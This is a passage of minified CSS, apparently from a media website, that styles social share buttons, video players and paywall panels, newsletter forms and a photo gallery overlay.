a:focus{background:var(--ssb_focus_background_color,none);color:var(--ssb_focus_color,#333)}.m-social.mm-social--monochrome .m-social--youtube a{color:var(--ssb_color,#000)}.m-social.mm-social--monochrome .m-social--youtube a:hover{background:var(--ssb_hover_background_color,none);color:var(--ssb_hover_color,#e52d27)}.m-social.mm-social--monochrome .m-social--youtube a:active{background:var(--ssb_active_background_color,none);color:var(--ssb_active_color,#e52d27)}.m-social.mm-social--monochrome .m-social--youtube a:focus{background:var(--ssb_focus_background_color,none);color:var(--ssb_focus_color,#e52d27)}.m-social.mm-social--monochrome .m-social--instagram a{color:var(--ssb_color,#000)}.m-social.mm-social--monochrome .m-social--instagram a:hover{background:var(--ssb_hover_background_color,none);color:var(--ssb_hover_color,#517fa4)}.m-social.mm-social--monochrome .m-social--instagram a:active{background:var(--ssb_active_background_color,none);color:var(--ssb_active_color,#517fa4)}.m-social.mm-social--monochrome .m-social--instagram a:focus{background:var(--ssb_focus_background_color,none);color:var(--ssb_focus_color,#517fa4)}.m-social.mm-social--monochrome .m-social--email a{color:var(--ssb_color,#000)}.m-social.mm-social--monochrome .m-social--email a:hover{background:var(--ssb_hover_background_color,none);color:var(--ssb_hover_color,#333)}.m-social.mm-social--monochrome .m-social--email a:active{background:var(--ssb_active_background_color,none);color:var(--ssb_active_color,#333)}.m-social.mm-social--monochrome .m-social--email a:focus{background:var(--ssb_focus_background_color,none);color:var(--ssb_focus_color,#333)}.m-social.mm-social--monochrome .m-social--comments a{color:var(--ssb_color,#000)}.m-social.mm-social--monochrome .m-social--comments a:hover{background:var(--ssb_hover_background_color,none);color:var(--ssb_hover_color,#000)}.m-social.mm-social--monochrome .m-social--comments a:active{background:var(--ssb_active_background_color,none);color:var(--ssb_active_color,#000)}.m-social.mm-social--monochrome .m-social--comments a:focus{background:var(--ssb_focus_background_color,none);color:var(--ssb_focus_color,#000)}.m-social.mm-social--monochrome .m-social--open-web a{color:var(--ssb_color,#000)}.m-social.mm-social--monochrome .m-social--open-web a:hover{background:var(--ssb_hover_background_color,none);color:var(--ssb_hover_color,#000)}.m-social.mm-social--monochrome .m-social--open-web a:active{background:var(--ssb_active_background_color,none);color:var(--ssb_active_color,#000)}.m-social.mm-social--monochrome .m-social--open-web a:focus{background:var(--ssb_focus_background_color,none);color:var(--ssb_focus_color,#000)}.m-social.mm-social--monochrome .m-social--whatsapp a{color:var(--ssb_color,#000)}.m-social.mm-social--monochrome .m-social--whatsapp a:hover{background:var(--ssb_hover_background_color,none);color:var(--ssb_hover_color,#25d366)}.m-social.mm-social--monochrome .m-social--whatsapp a:active{background:var(--ssb_active_background_color,none);color:var(--ssb_active_color,#25d366)}.m-social.mm-social--monochrome .m-social--whatsapp a:focus{background:var(--ssb_focus_background_color,none);color:var(--ssb_focus_color,#25d366)}.m-social.mm-social--monochrome .m-social--web a{color:var(--ssb_color,#000)}.m-social.mm-social--monochrome .m-social--web a:hover{background:var(--ssb_hover_background_color,none);color:var(--ssb_hover_color,#999)}.m-social.mm-social--monochrome .m-social--web a:active{background:var(--ssb_active_background_color,none);color:var(--ssb_active_color,#999)}.m-social.mm-social--monochrome .m-social--web a:focus{background:var(--ssb_focus_background_color,none);color:var(--ssb_focus_color,#999)}.m-social.mm-social--monochrome .m-social--print a{color:var(--ssb_color,#7a7a7a)}.m-social.mm-social--monochrome .m-social--print a:hover{background:var(--ssb_hover_background_color,#7a7a7a);color:var(--ssb_hover_color,#fff)}.m-social.mm-social--monochrome .m-social--print a:active{background:var(--ssb_active_background_color,#7a7a7a);color:var(--ssb_active_color,#fff)}.m-social.mm-social--monochrome .m-social--print a:focus{background:var(--ssb_focus_background_color,#7a7a7a);color:var(--ssb_focus_color,#fff)}.m-social.mm-social--monochrome.mm-social--monochrome{height:auto;width:auto}.m-social.mm-social--monochrome ul{display:flex;margin:0;padding:0}.m-social.mm-social--monochrome ul li{display:flex;float:none;height:45px;justify-content:center;padding:0;width:45px}.m-social.mm-social--monochrome a{height:45px!important;text-shadow:none;width:45px!important}.mm-social--no-native-share .m-social--native{display:none}.m-social--native:hover{cursor:pointer}.m-twitter-follow{align-items:center;background-color:#000;border-radius:9999px;color:#fff;display:flex;font-weight:bolder;height:34px;justify-content:center;margin-top:10px;max-width:225px}.m-twitter-follow:hover{background-color:#0c7abf}.m-twitter-follow .m-svg{margin:5px}.m-twitter-follow a{color:#fff;line-height:25px}.m-twitter-follow :focus,.m-twitter-follow :hover,.m-twitter-follow a :active{color:#fff}.m-social--rojo{clear:left;padding:10px 0 7px}.m-social--rojo .m-svg{margin:0}.m-social--rojo .m-social--rojo-speech-notify{height:27px;position:relative;top:-4px;width:28px}.m-social--rojo .m-social--rojo-speech-bubble{bottom:0;height:20px;left:0;position:absolute;width:21px}.m-social--rojo .m-social--rojo-notification-dot{height:14px;position:absolute;right:0;top:0;width:14px}.m-social--rojo .m-social--rojo-notification-dot svg{fill:#e73f27;stroke:#00494e}.m-social--rojo a{align-items:center;background-color:#00494e;border-radius:5px;box-shadow:0 4px 5px rgba(0,0,0,.15);color:#fff;display:flex;font-family:Arial,sans-serif;font-size:16px;font-weight:700;gap:15px;justify-content:center;padding:11px 16px;text-transform:uppercase;width:fit-content}.m-story.is-premium{padding-top:30px}.is-premium .m-story--item{padding-left:20px;padding-right:20px;margin-left:auto;margin-right:auto;max-width:760px}@media only screen and (min-width:675px),print{.is-premium .m-story--item{padding-left:30px;padding-right:30px}}@media only screen and (min-width:1240px){.is-premium .m-story--item{padding-left:0;padding-right:0}}.m-story--opinion-label-container{align-items:center;background:#f3f3f3;display:flex;font-size:13px;gap:10px;margin-top:20px;padding:8px}.m-story--opinion-label{color:#000;font-size:15px;font-weight:600;letter-spacing:.005em;margin-top:3px;text-transform:uppercase}.m-story--opinion-separator{background:#b6b6b6;height:20px;width:1px}.m-basic-page{padding-top:30px}.m-basic-page h1:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:22.8px;line-height:1.44em}@media only screen and (min-width:675px),print{.m-basic-page h1:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:34.2px;line-height:1.32em}}.m-basic-page h2:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:19px;line-height:1.56em}@media only screen and (min-width:675px),print{.m-basic-page h2:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:22.8px;line-height:1.44em}}.m-basic-page h3:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:17.1px;line-height:1.56em}@media only screen and (min-width:675px),print{.m-basic-page h3:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:19px;line-height:1.56em}}.m-basic-page h4:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:15.2px;line-height:1.44em}@media only screen and (min-width:675px),print{.m-basic-page h4:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:17.1px;line-height:1.56em}}@media only screen and (max-width:674px){.m-basic-page{padding-left:20px;padding-right:20px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-basic-page{width:780px}}.m-basic-page .m-basic-page--stamp{line-height:0;margin-bottom:15px;text-align:center}.m-basic-page .m-basic-page--stamp:empty{display:none}.m-basic-page .m-basic-page--hed{margin:0 0 5px 0;font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:34.2px;line-height:1.32em;line-height:1em;margin-bottom:10px;text-align:center}@media only screen and (max-width:674px){.m-basic-page .m-basic-page--hed{padding-top:10px}}@media only screen and (min-width:675px),print{.m-basic-page .m-basic-page--hed{margin:0 0 10px;width:auto}}@media only screen and (min-width:1240px){.m-basic-page .m-basic-page--hed{font-size:45.6px;line-height:1.2em;margin-bottom:5px}}.m-story .m-social{width:100%}.m-content-video .m-video--hed{font-size:1.75rem;margin-bottom:.33em}.m-content-video .m-video--player-container{float:left;margin-bottom:40px}@media only screen and (min-width:1240px){.m-content-video .m-video--player-container{width:700px}}.m-content-video .m-video--player-container .m-video--summary{margin:0 10px}.m-content-video .m-video--player{border:0;margin-bottom:15px;width:100%}@media only screen{.m-content-video .m-video--player{height:170px}}@media only screen and (min-width:675px),print{.m-content-video .m-video--player{height:350px}}.m-content-video .m-video--ad{display:none;float:right}@media only screen and (min-width:1240px){.m-content-video .m-video--ad{display:block}}.m-content-video .m-video--summary a{text-decoration:none}.m-video{display:block;margin-bottom:30px;position:relative}.m-video::before{background:#fafafa;content:"";display:block;padding-top:56%;position:relative}@media only screen and (min-width:456px){.mm-embed--fubotv .m-video::before{padding-top:66%;position:relative}}.m-video.mm-video--square::before{padding-top:100%}.m-video.mm-video--poster::before{padding-top:0}.m-video.m-video--is-paywalled::before{content:none}.m-video embed,.m-video iframe{border:0;overflow:visible}.m-video--frame{height:100%;left:0;position:absolute;top:0;width:100%}.m-video-paywall--cta,.m-video-paywall--text-panel{color:#fff;text-shadow:0 1px 0 rgba(0,0,0,.5);z-index:30}.m-video-paywall img{width:100%}.m-video-paywall--text-panel{background-position:center;background-size:cover;bottom:0;left:0;position:absolute;right:0;top:0;padding:10px}@media only screen and (min-width:675px),print{.m-video-paywall--text-panel{padding:15px}}@media only screen and (min-width:1240px){.m-video-paywall--text-panel{padding:20px}}.m-video-paywall--text-panel .m-video-paywall--header-text{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:22.8px;line-height:1.44em;margin-bottom:5px;max-height:4.32em}@media only screen and (min-width:675px),print{.m-video-paywall--text-panel .m-video-paywall--header-text{margin-bottom:10px}}.m-video-paywall--overlay{background-color:rgba(46,46,46,.7);bottom:0;left:0;position:absolute;right:0;top:0;z-index:29}.m-video-paywall--body{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:17.28px;line-height:1.43em;max-height:4.29em}@media only screen and (max-width:474px){.m-video-paywall--body{display:none}}.m-video-paywall--cta{bottom:20px;position:absolute;text-align:center;top:inherit;width:100%}@media only screen and (min-width:675px),print{.m-video-paywall--cta{bottom:20%}}@media only screen and (min-width:1240px){.m-video-paywall--cta{bottom:30%}}.m-video-paywall--cta a{text-shadow:none}.m-video-paywall--subscribe-button{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em;background-color:rgba(0,0,0,.4);display:inline-block;margin:auto;padding:20px}.m-video-paywall--subscribe-button:hover{background-color:rgba(0,0,0,.6)}@media only screen and (min-width:675px),print{.m-video-paywall--subscribe-button{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:17.6px;line-height:1.4em}}.m-video-paywall--subscribe-button span{margin-left:10px}.m-video-paywall--login{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:17.28px;line-height:1.43em;padding-top:5px}@media only screen and (min-width:675px),print{.m-video-paywall--login{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:21.6px;line-height:1.375em;padding-top:10px}}.m-video-paywall--login a{color:#fff;font-weight:700;margin-left:5px}.m-video-paywall--login a:hover{color:#b6b6b6}.m-video-paywall--feature .m-video-paywall--text-panel{padding:15px}@media only screen and (min-width:675px),print{.m-video-paywall--feature .m-video-paywall--text-panel{padding:20px}}@media only screen and (min-width:1240px){.m-video-paywall--feature .m-video-paywall--text-panel{padding:30px}}@media only screen and (min-width:1240px){.m-video-paywall--feature .m-video-paywall--cta{bottom:40%}}@keyframes animate_play_close_btn{0%{opacity:0}50%{opacity:.5}100%{opacity:1}}.m-video-player--frame-container{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;transition:all .3s linear}@media only screen and (min-width:675px),print{.l-full-bleed .m-video-player--frame-container{width:620px}}@media only screen and (min-width:1240px){.l-full-bleed .m-video-player--frame-container{width:1100px}}.m-video-player--frame-container .m-video-player--frame{bottom:0;height:100%;left:0;margin:auto;right:0;top:0;width:100%}.m-video-player--controls-float{display:none}.is-fnp-floating .m-video-player--controls-float{display:flex;height:22%;max-height:125px;position:fixed;right:0;top:0;width:15%;z-index:33}@media only screen and (min-width:675px)and (max-width:1239px),print{.is-fnp-floating .m-video-player--controls-float{max-height:150px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.is-fnp-floating .m-video-player--controls-float{display:none}}@media only screen and (min-width:1680px)and (min-height:1050px){.is-fnp-floating .m-video-player--controls-float{display:none}}.is-fnp-floating .m-video-player--controls-float .m-icon-button--icon{color:#fff;height:85%;left:70%;top:65%}.is-fnp-floating .m-video-player--controls-float .m-video-player--buttons{flex-direction:column;justify-content:space-between}.is-fnp-floating .m-video-player--controls-float .m-video-player--close{z-index:33}.is-fnp-floating .m-video-player--controls-float .m-video-player--close svg{height:12px;width:12px}.is-fnp-floating .m-video-player--controls-float .m-video-player--mute .m-svg,.is-fnp-floating .m-video-player--controls-float .m-video-player--unmute .m-svg{height:22px;width:22px}.is-fnp-floating .m-video-player--footer-float{opacity:90%}.m-video-player--footer-container{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em;align-items:center;color:#fff;display:flex;justify-content:space-between;margin:0 auto;padding:10px;width:100%}@media only screen and (min-width:675px),print{.l-full-bleed .m-video-player--footer-container{width:620px}}@media only screen and (min-width:1240px){.l-full-bleed .m-video-player--footer-container{width:1100px}}.m-video-player--footer{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em;background-color:rgba(0,0,0,.9);color:#fff;margin:0 auto;width:100%}@media only screen and (min-width:675px),print{.l-full-bleed .m-video-player--footer{width:620px}}@media only screen and (min-width:1240px){.l-full-bleed .m-video-player--footer{width:1100px}}.mm-feature .m-video-player--footer{bottom:0}@media only screen and (min-width:675px),print{.mm-feature .m-video-player--footer{width:100%}}.m-video-player--buttons{color:inherit;display:flex}.m-video-player--mute,.m-video-player--unmute{align-items:center;color:inherit;cursor:pointer;display:none;height:45px;justify-content:center;width:45px}.m-video-player--mute .m-svg,.m-video-player--unmute .m-svg{height:32px;width:32px}.m-video-player--mute.is-active-button,.m-video-player--unmute.is-active-button{display:flex}.m-video-player--footer-float{background:#000;display:none;position:fixed;z-index:41}@media only screen and (max-width:674px){.m-video-player--footer-float{left:0}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-video-player--footer-float{left:0}}@media only screen and (min-width:1240px){.m-video-player--footer-float{right:0}}.m-video-player--footer-meta{align-items:center;display:flex}.m-video-player--footer-meta a{color:#fff;text-transform:none}.m-video-player--footer-meta a:not([href]){pointer-events:none}.mm-video-player--floating .m-video-player--frame-container{bottom:20px;height:225px;left:auto;position:fixed;right:20px;top:auto;width:400px;z-index:32}.m-person .mm-video-player--floating .m-video-player--frame-container{left:20px;right:auto}.mm-video-player--floating .m-video-player--frame{height:225px;width:400px}.mm-video-player--floating.has-fixed-bottom-ad .m-video-player--frame-container{bottom:120px}.mm-video-player--floating .m-video-player--close{animation-delay:.5s;animation-fill-mode:forwards;animation-name:animate_play_close_btn;background-color:#333;border-radius:999px;color:#fff;height:20px;opacity:0;position:absolute;right:0;top:0;transform:translate(50%,-50%);width:20px;z-index:34}.m-newsletter header input[type=email],.m-newsletter header input[type=text],.m-newsletter header textarea{-webkit-appearance:none}.m-newsletter header .m-newsletter--summary form{position:relative}.m-newsletter header .m-newsletter--summary form input[type=email]{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:14.04px;line-height:1.54em;width:90%}.m-newsletter header .m-newsletter--summary form input[type=submit]{background-color:rgba(119,119,119,.2);background-image:url("[data-uri]");background-position:center center;background-repeat:no-repeat;border-left:1px solid #777;height:42px;padding:0;position:absolute;right:10%;top:0;width:42px}.m-newsletter header .m-newsletter--summary form input[type=submit]::before{content:"DING DONG!"}.m-newsletter header .m-newsletter--summary .clickout{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:17.6px;line-height:1.4em;box-shadow:0 1px 0 rgba(0,0,0,.15);background:#000;color:#fff;display:inline-block;padding:10px;text-align:center;text-decoration:none}.m-newsletter header .m-newsletter--error{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:14.04px;line-height:1.54em}.m-collection--grid{float:left;position:static}.m-collection--grid .l-breakout,.m-collection--grid .l-inline{clear:none;float:left}.m-collection--grid div{float:left}.m-collection--grid div:first-of-type{display:block}.m-collection--grid div:active,.m-collection--grid div:focus,.m-collection--grid div:hover{cursor:pointer}.m-collection--grid figure{float:left;height:185px!important;margin:0 20px 0 0;min-width:100px!important;position:relative;width:130px!important}.m-collection--grid figure a,.m-collection--grid figure img{height:80px;width:130px}@media only screen and (min-width:675px),print{.m-collection--grid figure{width:144px!important}.m-collection--grid figure a,.m-collection--grid figure img{width:144px}}.m-collection--grid .m-video.l-breakout,.m-collection--grid .m-video.l-inline{margin-bottom:0}.m-collection--grid .m-video .m-video--thumbnail{background:#fff;border:1px solid #ddd;padding:3px;position:relative;border-radius:5%}.m-collection--grid .m-video .m-video--thumbnail>img{height:100%;width:100%}.m-collection--grid .m-video .m-video--thumbnail>img:empty{background:#b6b6b6;height:75px}.m-collection--grid .m-video .m-video--thumbnail::after{background-image:url("/assets-global/button-play.svg?v=2024-08-16-151355-0464a97-039145");background-position:left;background-repeat:no-repeat;background-size:50px 40px;bottom:0;content:"";height:40px;left:0;position:absolute;width:50px}.m-collection--grid .m-video figcaption span{display:block}.m-collection--grid .m-video figcaption span.m-video--rating{font-size:80%;font-style:normal}.m-collection--grid .m-video figcaption span.m-video--description{display:none}.m-collection--grid .m-video figcaption::after{border-bottom:none}.m-collection--grid .m-video:active figcaption,.m-collection--grid .m-video:focus figcaption,.m-collection--grid .m-video:hover figcaption{opacity:1}.m-gallery-overlay{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:none;height:100%;left:0;overflow:hidden;position:fixed;top:0;touch-action:none;width:100%;z-index:41}.m-gallery-overlay--isopen .m-gallery-overlay{display:block}.m-gallery-overlay.pswp--animate_opacity{opacity:.001;transition:opacity .25s linear}.m-gallery-overlay.pswp--open{display:block}@media only screen and (max-width:674px){.m-gallery-overlay{z-index:99999999}}.m-gallery-overlay--isopen .m-gallery-overlay--hide-siblings{display:none}.m-gallery-overlay--scroll-wrap{bottom:0;height:auto;left:0;overflow:visible;position:absolute;right:0;top:0;transition:right .25s linear,top .25s linear;width:auto;z-index:3}.has-ad-top .m-gallery-overlay--scroll-wrap{top:110px}@media only screen and (max-width:674px){.has-ad-top .m-gallery-overlay--scroll-wrap{top:70px}}@media only screen and (min-width:1240px){.has-ad-right .m-gallery-overlay--scroll-wrap{right:320px}}.m-gallery-overlay--item-container{bottom:0;left:0;position:absolute;right:0;top:0;touch-action:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.m-gallery-overlay--item{background:url("/assets-global/loading.gif?v=2024-08-16-151355-0464a97-039145") center center no-repeat;background-size:40px 40px;bottom:0;left:0;position:absolute;right:0;top:0;z-index:1}.m-gallery-overlay--item.m-gallery-overlay--active{background:0 0;z-index:2}.is-interstitial .m-gallery-overlay--item,.pswp--zoomed-in .m-gallery-overlay--item{background:0 0}.m-gallery-overlay--isclosing .m-gallery-overlay--item{animation:slideshow-image-closing .3s ease-out;background:0 0}.m-gallery-overlay--linked-image img.pswp__img{border-bottom:4px solid #000;cursor:pointer}.pswp__zoom-wrap{bottom:0;left:0;position:absolute;right:0;top:0;touch-action:none;transform-origin:left top;transition:transform .25s linear}.pswp--animated-in .pswp__zoom-wrap{transition:none}.pswp__img{height:auto;left:0;position:absolute;top:0;transition:opacity .25s linear,transform .25s linear;user-select:none;width:auto;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp--ie .pswp__img{width:100%}.pswp--zoom-allowed .pswp__img{cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:grabbing}@media only screen and (min-width:675px),print{.m-gallery-overlay.caption-is-on .pswp__img{transform:scale(.95);transform-origin:center top}}.m-gallery-overlay--isloading .pswp__img{animation:slideshow-image-opening .3s ease-in}.m-gallery-overlay--isclosing .pswp__img{animation:slideshow-image-closing .3s ease-out;opacity:0}.pswp__img--placeholder--blank{border:1px solid #e6e6e6}.m-gallery-overlay--ad-interstitial{left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);width:300px}.mobile .m-gallery-overlay--ad-interstitial-tap-handler{height:100%;left:0;position:absolute;top:0;width:100%;z-index:99999999}.m-gallery-overlay--button{background-color:rgba(255,255,255,.6);border:1px solid rgba(218,218,218,.75);border-radius:2px;color:#000;font-family:"helvetica neue",helvetica,arial,sans-serif;font-size:14px;position:absolute;transition:opacity .25s linear,margin .25s linear;z-index:6}.m-gallery-overlay--button:focus,.m-gallery-overlay--button:hover{background-color:rgba(0,0,0,.9);color:#fff}.m-gallery-overlay--isclosing .m-gallery-overlay--button{animation:fadeOut .3s ease-out;opacity:0}.m-gallery-overlay--close{height:45px;right:10px;top:15px;width:94px}.pswp--zoomed-in .m-gallery-overlay--close{margin-top:0}.m-gallery-overlay--close span{pointer-events:none}@media only screen and (max-width:674px){.m-gallery-overlay--close{font-size:10px;height:auto;padding:.5em;text-transform:uppercase;width:auto}}.m-gallery-overlay--close-icon{margin-left:.25em;pointer-events:none;vertical-align:-.15em}@media only screen and (max-width:674px){.m-gallery-overlay--close-icon{display:block;font-size:14px;margin:.25em auto}}.m-gallery-overlay--nav-next,.m-gallery-overlay--nav-prev{display:none;font-size:32px;height:116px;margin-top:-58px;top:50%;transition:all .25s linear;width:48px}.pswp--zoomed-in .m-gallery-overlay--nav-next,.pswp--zoomed-in .m-gallery-overlay--nav-prev{opacity:0;z-index:-1}@media only screen and (min-width:675px),print{.m-gallery-overlay--nav-next,.m-gallery-overlay--nav-prev{display:block}}.m-gallery-overlay--nav-next-icon,.m-gallery-overlay--nav-prev-icon{pointer-events:none}.m-gallery-overlay--nav-next{right:20px}.m-gallery-overlay--nav-prev{left:20px}.m-gallery-overlay--pin-it{margin:20px;opacity:1;position:absolute;z-index:6}.m-gallery-overlay--pin-it:active,.m-gallery-overlay--pin-it:focus,.m-gallery-overlay--pin-it:hover{opacity:1!important}.pswp--zoomed-in .m-gallery-overlay--pin-it{display:none}.m-gallery-overlay--pin-it .m-social--pinterest-pin-it{opacity:1;position:static;visibility:visible}@media only screen and (max-width:674px){.m-gallery-overlay--pin-it{display:none;margin-top:90px}}.m-gallery-overlay--tools{background:rgba(255,255,255,.85);bottom:0;height:60px;left:0;position:absolute;right:0;top:auto;transform:translateY(100%);transition:transform .25s linear}.m-gallery-overlay--tools.active{transform:translateY(0)}.pswp--zoomed-in .m-gallery-overlay--tools{transform:translateY(100%)}.m-gallery-overlay--toolbar{align-items:center;bottom:0;display:flex;height:60px;left:0;padding-left:20px;position:absolute;width:100%}.is-interstitial .m-gallery-overlay--toolbar{opacity:0}.m-gallery-overlay--tool{flex:none;margin-right:30px;z-index:6}@media only screen and (max-width:674px){.m-gallery-overlay--tool{margin-right:8px}}.m-gallery-overlay--counter{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:22.8px;line-height:1.44em;color:#000;line-height:40px}.m-gallery-overlay--counter-separator{color:gray;text-transform:lowercase}.m-gallery-overlay--logo{background-position:center;background-repeat:no-repeat;background-size:contain;bottom:10px;color:transparent;height:40px;position:absolute;right:20px;width:150px;z-index:8}.m-gallery-overlay--caption{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(255,255,255,.85);display:block;left:0;max-height:calc(100vh - 60px);opacity:0;overflow:auto;padding:15px 15px 0;position:absolute;right:0;transform:translateY(100%);transition:all .25s linear;width:100%;z-index:-1}.m-gallery-overlay--caption a{color:#354366;text-decoration:underline}.m-gallery-overlay--caption a::selection,.m-gallery-overlay--caption a>::selection{background-color:rgba(176,214,253,.8)}.m-gallery-overlay--caption a::-moz-selection,.m-gallery-overlay--caption a>::-moz-selection{background-color:rgba(176,214,253,.8)}.m-gallery-overlay--caption a:hover{color:#000}.m-gallery-overlay--caption.active{opacity:1;transform:translateY(-100%);z-index:5}.is-interstitial .m-gallery-overlay--caption,.pswp--zoomed-in .m-gallery-overlay--caption{display:none}@media only screen and (min-width:675px),print{.m-gallery-overlay--caption{text-align:center}}.m-gallery-overlay--caption-title{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:uppercase;font-size:19.2px;line-height:1.3em}@media only screen and (min-width:675px),print{.m-gallery-overlay--caption-title{padding:0 50px}}.m-gallery-overlay--caption-attribution,.m-gallery-overlay--caption-text{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:14.04px;line-height:1.54em}.m-gallery-overlay--caption-attribution p,.m-gallery-overlay--caption-text p{margin:0}@media only screen and (min-width:675px),print{.m-gallery-overlay--caption-attribution,.m-gallery-overlay--caption-text{margin:0 auto;max-width:42em}}.m-gallery-overlay--caption-attribution{font-style:italic}.m-gallery-overlay--toggle-caption{background:rgba(0,0,0,0);border:none;color:#9b9b9b;display:none;font-family:"helvetica neue",helvetica,arial,sans-serif;font-size:14px;font-weight:700;height:24px;left:50%;padding:0;position:absolute;text-indent:0;top:8px;transform:translateX(-50%);transition:all .25s linear;width:100px}.m-gallery-overlay--toggle-caption:focus,.m-gallery-overlay--toggle-caption:hover{color:#000}.has-caption .m-gallery-overlay--toggle-caption{display:block}.is-hiding-caption-btn .m-gallery-overlay--toggle-caption{animation:fadeOut .3s ease;display:block}.m-gallery-overlay--toggle-caption span{pointer-events:none}@media only screen and (max-width:674px){.m-gallery-overlay--toggle-caption{top:unset;width:24px}.m-gallery-overlay--toggle-caption span{display:none}}.m-gallery-overlay--toggle-caption-icon{display:none;height:100%;pointer-events:none;width:100%}@media only screen and (max-width:674px){.m-gallery-overlay--toggle-caption-icon{display:block}}.is-interstitial .m-gallery-overlay--social-tools,.pswp--zoomed-in .m-gallery-overlay--social-tools{display:none}.m-gallery-overlay--social-tools ul{display:flex}.m-gallery-overlay--social-tools li{flex:none;height:30px;width:30px}.m-gallery-overlay--social-tools .m-social{background:0 0;display:block;height:auto;margin:0;position:static}.m-gallery-overlay--social-tools .m-social a{color:#9b9b9b;height:30px;line-height:30px}.m-gallery-overlay--social-tools .m-social a:focus,.m-gallery-overlay--social-tools .m-social a:hover{color:#fff}@media only screen and (max-width:674px){.m-gallery-overlay--social-tools{background-color:rgba(255,255,255,.85);left:0;margin:0;opacity:0;padding:30px 0 15px;position:fixed;right:0;top:auto;transform:translateY(100%);transition:transform .25s linear;z-index:-1}.m-gallery-overlay--social-tools ul{justify-content:center}.m-gallery-overlay--social-tools li{height:45px;width:45px}.m-gallery-overlay--social-tools .m-social a{font-size:24px;height:45px;line-height:45px}.m-gallery-overlay--toggle-social-tools.active+.m-gallery-overlay--social-tools{opacity:1;transform:translateY(-100%);z-index:5}}.m-gallery-overlay--toggle-social-tools{display:none}@media only screen and (max-width:674px){.m-gallery-overlay--toggle-social-tools{background:rgba(0,0,0,0);border:none;color:#9b9b9b;display:block;font-size:24px;height:24px;padding:0;width:24px}.m-gallery-overlay--toggle-social-tools:focus,.m-gallery-overlay--toggle-social-tools:hover{color:#000}.m-gallery-overlay--toggle-social-tools.active{color:#000}}.m-gallery-overlay--toggle-social-tools-icon{height:100%;pointer-events:none;width:100%}.m-gallery-overlay--close-social-tools{height:45px;position:absolute;right:0;top:0;width:45px}.m-gallery-overlay--close-social-tools-icon{pointer-events:none}.m-gallery-overlay--ad-right,.m-gallery-overlay--ad-top{align-items:center;background-color:#e6e6e6;display:flex;flex:none;flex-direction:column;justify-content:center;transition:all .25s linear}.pswp--zoomed-in .m-gallery-overlay--ad-right,.pswp--zoomed-in .m-gallery-overlay--ad-top{opacity:0;z-index:-1}.m-gallery-overlay--ad-right .m-advertisement,.m-gallery-overlay--ad-top .m-advertisement{width:auto}.m-gallery-overlay--isclosing .m-gallery-overlay--ad-right,.m-gallery-overlay--isclosing .m-gallery-overlay--ad-top{animation:fadeOut .3s ease-out;opacity:0}.m-gallery-overlay--ad-top{height:110px;left:0;position:absolute;top:0;width:100%;z-index:2}.pswp--zoomed-in .m-gallery-overlay--ad-top{height:0}@media only screen and (max-width:674px){.m-gallery-overlay--ad-top{height:70px}.m-gallery-overlay--ad-top .m-advertisement{height:50px;overflow:hidden;width:auto}}@media only screen and (min-width:1240px){.m-gallery-overlay--ad-top{background-color:inherit;border-bottom:1px solid #e6e6e6}.has-ad-right .m-gallery-overlay--ad-top{right:320px;width:auto}}.m-gallery-overlay--ad-right{bottom:0;opacity:0;position:absolute;right:0;top:0;width:320px;z-index:7}.m-gallery-overlay--ad-right .m-advertisement--indicator{padding-bottom:1em}@media only screen and 